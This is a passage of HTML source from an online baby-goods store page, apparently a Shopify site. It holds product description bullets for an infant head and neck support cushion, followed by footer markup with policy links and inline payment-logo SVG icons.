&lt;/ul&gt;&lt;ul style=&quot;box-sizing: border-box; margin: 0px 0px 15px 20px; padding: 0px; text-rendering: optimizelegibility; font-family: RidleyGrotesk, sans-serif; font-size: 16px; background-color: rgb(255, 255, 255);&quot;&gt;&lt;li style=&quot;box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;&quot;&gt;Can be used from birth&lt;/li&gt;&lt;/ul&gt;&lt;p&gt; &lt;/p&gt;&lt;h2 style=&quot;box-sizing: border-box; margin: 0px 0px 15px; font-family: var(--typeHeaderPrimary),var(--typeHeaderFallback); line-height: 30px; font-size: 1.25rem; color: rgb(90, 121, 117); background-color: rgb(255, 255, 255);&quot;&gt;Anti-bacterial organic cushion for babies&lt;/h2&gt;&lt;ul style=&quot;box-sizing: border-box; margin: 0px 0px 15px 20px; padding: 0px; text-rendering: optimizelegibility; font-family: RidleyGrotesk, sans-serif; font-size: 16px; background-color: rgb(255, 255, 255);&quot;&gt;
&lt;li style=&quot;box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;&quot;&gt;Soft and comfortable cushion to support the head &amp;amp; neck&lt;/li&gt;
&lt;li style=&quot;box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;&quot;&gt;Copper thread technology naturally eliminates 99.9% of bacteria&lt;/li&gt;
&lt;li style=&quot;box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;&quot;&gt;Designed and patented by Paediatrician Dr. Maidenberg&lt;/li&gt;
&lt;li style=&quot;box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;&quot;&gt;Versatile, it is compatible with most baby gear: strollers, swings, bouncers, and more&lt;/li&gt;
&lt;li style=&quot;box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;&quot;&gt;Provides ventilation and airflow around the baby’s head&lt;/li&gt;
&lt;li style=&quot;box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;&quot;&gt;OEKO-TEX certified and covered in luxurious organic cotton&lt;/li&gt;
&lt;/ul&gt;&lt;p&gt; &lt;/p&gt;&lt;h2 style=&quot;box-sizing: border-box; margin: 0px 0px 15px; font-family: var(--typeHeaderPrimary),var(--typeHeaderFallback); line-height: 30px; font-size: 1.25rem; color: rgb(90, 121, 117); background-color: rgb(255, 255, 255);&quot;&gt;Premium infant head &amp;amp; neck support &lt;/h2&gt;&lt;ul style=&quot;box-sizing: border-box; margin: 0px 0px 15px 20px; padding: 0px; text-rendering: optimizelegibility; font-family: RidleyGrotesk, sans-serif; font-size: 16px; background-color: rgb(255, 255, 255);&quot;&gt;
&lt;li style=&quot;box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;&quot;&gt;Unique design to support and comfort baby from birth up to 4 months&lt;/li&gt;
&lt;li style=&quot;box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;&quot;&gt;&lt;span style=&quot;box-sizing: border-box;&quot;&gt;Features antibacterial Coolmax® fabric to eliminate perspiration and adapt to baby’s temperature for perfect comfort&lt;/span&gt;&lt;/li&gt;
&lt;li style=&quot;box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;&quot;&gt;&lt;span style=&quot;box-sizing: border-box;&quot;&gt;Wide, padded pillow area to adapt to baby’s growth&lt;/span&gt;&lt;/li&gt;
&lt;li style=&quot;box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;&quot;&gt;&lt;span style=&quot;box-sizing: border-box;&quot;&gt;Non-slip back for safe use in strollers, swings, bouncers, and more. &lt;/span&gt;&lt;/li&gt;
&lt;/ul&gt;&lt;p&gt; &lt;/p&gt;"></div>
        </main><div id="shopify-section-footer-promotions" class="shopify-section index-section--footer">
</div><div id="shopify-section-footer" class="shopify-section"><footer class="site-footer" data-section-id="footer" data-section-type="footer-section">
  <div class="page-width">

    <div class="grid"><div  class="grid__item footer__item--6bea3607-da22-461d-9f75-40f25f9eca69" data-type="menu"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--6bea3607-da22-461d-9f75-40f25f9eca69 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--6bea3607-da22-461d-9f75-40f25f9eca69:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--6bea3607-da22-461d-9f75-40f25f9eca69 {
                width: 43%;
              }

            }</style><div
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible footer_collapsible--disabled">
        <ul class="no-bullets site-footer__linklist"><li><a href="/pages/contact-us">Contact Us</a></li><li><a href="/pages/store-information">Store Information</a></li><li><a href="/pages/buy-with-prime-faq">Buy with Prime FAQs</a></li><li><a href="/policies/privacy-policy">Privacy Policy</a></li><li><a href="/policies/terms-of-service">Terms of Service</a></li><li><a href="/policies/refund-policy">Refund Policy</a></li><li><a href="/policies/shipping-policy">Shipping Policy</a></li></ul>
      </div>
    </div>
  </div></div></div><ul class="inline-list payment-icons footer__section"><li class="icon--payment">
              <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

            </li><li class="icon--payment">
              <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

            </li><li class="icon--payment">
              <svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

            </li><li class="icon--payment">
              <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
            </li><li class="icon--payment">
              <svg viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
            </li><li class="icon--payment">
              <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

            </li><li class="icon--payment">
              <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
            </li><li class="icon--payment">
              <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
            </li><li class="icon--payment">
              <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

            </li><li class="icon--payment">
              <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
            </li></ul><p class="footer__small-text">
   &copy; 2026 Maison Baby &amp; Kids </p></div>
</footer>


</div></div>
    </div><div id="shopify-section-newsletter-popup" class="shopify-section index-section--hidden">
</div><div id="VideoModal" class="modal modal--solid">
  <div class="modal__inner">
    <div class="modal__centered page-width text-center">
      <div class="modal__centered-content">
        <div class="video-wrapper video-wrapper--modal">
          <div id="VideoHolder"></div>
        </div>
      </div>
    </div>
  </div>

  <button type="button" class="modal__close js-modal-close text-link">
